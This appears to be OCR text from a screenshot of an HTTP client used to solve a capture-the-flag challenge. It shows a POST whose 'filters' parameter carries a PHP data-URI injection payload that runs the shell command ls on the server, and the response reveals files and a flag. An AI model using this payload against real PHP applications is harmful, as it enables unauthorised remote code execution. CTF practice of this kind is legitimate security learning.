 Request
Method URL
POST http://101.32.188.147:23333/ Send
Label
(optional)
Content Type
application/x-www-form-urlencoded
tion
Raw input No files
Parameter List
filters=resource%3Ddata%3A%2C%3C%3F%3D%60ls%60%3F%3E%2C
filters resource=data:,<?=`ls`?>,
Add new
Authentication Headers Parameters
Authentication
Response
Status
200
Response
1 show me your filters!index.php
2 n1ctf{https_www_arknights_global}
3 ,/resource=/usr/bin/php